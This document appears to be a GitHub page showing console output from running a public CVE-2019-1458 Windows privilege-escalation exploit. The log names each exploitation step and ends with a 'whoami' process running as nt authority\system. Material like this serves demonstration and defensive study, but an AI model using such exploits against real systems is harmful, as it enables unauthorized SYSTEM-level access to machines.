 C:\Users\lonelyor\Downloads>.\cve-2019-1458.exe whoami
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C062C0A0, tagCLS:0xFFFFF900C0628FF0, gap:0x30b0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x000000000009034C
[*] Calling SetWindowLongPtr to set window extra data, that will be later derefe
renced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0
x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second
 time
[*] tagWND: 0xFFFFF900C06348D0
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 1504!
===============================
nt authority\system